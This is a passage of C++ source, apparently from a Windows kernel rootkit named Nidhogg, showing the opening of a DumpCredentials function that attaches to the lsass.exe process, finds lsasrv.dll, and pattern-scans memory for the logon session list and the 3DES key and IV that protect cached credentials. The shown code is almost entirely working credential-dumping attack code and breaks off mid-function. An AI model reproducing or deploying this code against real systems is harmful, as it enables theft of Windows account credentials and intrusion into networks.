 NTSTATUS DumpCredentials(ULONG* AllocationSize) {
    KAPC_STATE state;
    ULONG lsassPid = 0;
    ULONG foundIndex = 0;
    SIZE_T bytesWritten = 0;
    PEPROCESS lsass = NULL;
    ULONG credentialsIndex = 0;
    ULONG validCredentialsCount = 0;
    ULONG credentialsCount = 0;
    PLSASRV_CREDENTIALS currentCredentials = NULL;

    if (this->lastLsassInfo.LastCredsIndex != 0)
        return STATUS_ABANDONED;

    NTSTATUS status = NidhoggProccessUtils->FindPidByName(L"lsass.exe", &lsassPid);

    if (!NT_SUCCESS(status))
        return status;

    status = PsLookupProcessByProcessId(ULongToHandle(lsassPid), &lsass);

    if (!NT_SUCCESS(status))
        return status;

    KeStackAttachProcess(lsass, &state);
    do {
        PVOID lsasrvBase = GetModuleBase(lsass, L"\\Windows\\System32\\lsasrv.dll");

        if (!lsasrvBase) {
            status = STATUS_NOT_FOUND;
            break;
        }
        PVOID lsasrvMain = GetFunctionAddress(lsasrvBase, "LsaIAuditSamEvent");

        if (!lsasrvMain) {
            status = STATUS_NOT_FOUND;
            break;
        }

        // Finding LsaEnumerateLogonSession and LsaInitializeProtectedMemory to extract the
LogonSessionList and the 3DES key.
        PVOID lsaEnumerateLogonSessionLocation = FindPattern((PUCHAR)&LogonSessionListLocation, 0xCC,
            sizeof(LogonSessionListLocation), lsasrvMain,
            LogonSessionListLocationDistance, NULL, 0);

        if (!lsaEnumerateLogonSessionLocation) {
            lsaEnumerateLogonSessionLocation = FindPattern((PUCHAR)&LogonSessionListLocation, 0xCC,
                sizeof(LogonSessionListLocation), lsasrvMain,
                LogonSessionListLocationDistance, NULL, 0, true);

            if (!lsaEnumerateLogonSessionLocation) {
                status = STATUS_NOT_FOUND;
                break;
            }
        }

        PVOID lsaInitializeProtectedMemory = FindPattern((PUCHAR)&IvDesKeyLocation, 0xCC,
            sizeof(IvDesKeyLocation), lsasrvMain,
            IvDesKeyLocationDistance, NULL, 0);